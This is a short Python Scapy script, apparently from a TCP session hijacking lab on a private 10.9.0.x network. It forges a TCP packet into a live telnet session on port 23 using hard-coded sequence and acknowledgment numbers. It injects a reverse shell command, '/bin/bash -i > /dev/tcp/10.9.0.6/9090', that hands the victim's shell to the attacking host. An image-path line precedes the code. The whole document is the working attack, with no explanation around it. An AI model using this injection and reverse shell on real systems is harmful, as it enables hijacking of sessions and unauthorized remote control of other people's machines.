 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src='10.9.0.6',dst='10.9.0.7')
tcp = TCP(sport=55590,dport=23,flags='A',seq=2269980066,ack=2747879324)
data = "\r  /bin/bash -i > /dev/tcp/10.9.0.6/9090 2>&1 0<&1 \r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)